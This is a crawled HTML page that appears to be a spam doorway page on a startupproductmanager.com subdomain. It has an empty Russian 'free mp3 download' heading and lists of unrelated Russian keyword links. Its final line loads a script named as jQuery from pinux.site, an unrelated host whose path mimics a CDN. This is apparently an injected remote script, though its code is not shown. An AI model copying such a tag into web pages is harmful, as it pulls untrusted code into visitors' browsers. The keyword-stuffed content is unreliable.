

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-skachat-besplatno-accept-mp3.html
body_size: 1946
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно accept mp3 - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно accept mp3</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-ansambl-sibirskiy-suvenir-eh-garmoshechka-igray-minus.html">Ансамбль сибирский сувенир эх гармошечка играй минус</a></li>
                                <li><a href="r5ifod-chudo-tehniki-s-sergeem-malozemovym-torrent.html">Чудо техники с сергеем малоземовым торрент</a></li>
                                <li><a href="r5ifod-tekst-pesni-betashar-arsen.html">Текст песни беташар арсен</a></li>
                                <li><a href="r5ifod-shemy-vyazaniya-kryuchkom-domashnie-tapochki.html">Схемы вязания крючком домашние тапочки</a></li>
                                <li><a href="r5ifod-kollegiya-vinterholda-mody.html">Коллегия винтерхолда моды</a></li>
                                <li><a href="r5ifod-h7-drayver-skachat.html">Х7 драйвер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-prezentaciya-moskovskoe-gosudarstvo-4-klass.html">Презентация московское государство 4 класс</a></li>
                                            <li><a href="r5ifod-shema-dlya-plavnogo-vklyucheniya-i-vyklyucheniya-svetodiodov.html">Схема для плавного включения и выключения светодиодов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-govorit-moskva-raspisanie.html">Говорит москва расписание</a></li>
                                            <li><a href="r5ifod-sweet-home-3d-rozetki-i-vyklyuchateli.html">Sweet home 3d розетки и выключатели</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-ellie-goulding-bittersweet-skachat-pesnyu.html">Ellie goulding bittersweet скачать песню</a></li>
                                            <li><a href="r5ifod-raschet-shablonov-dlya-vrezki-trub.html">Расчет шаблонов для врезки труб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-bi-2-molitva-rington.html">Скачать би 2 молитва рингтон</a></li>
                                            <li><a href="r5ifod-d-link-dwa-140-harakteristiki.html">D link dwa 140 характеристики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
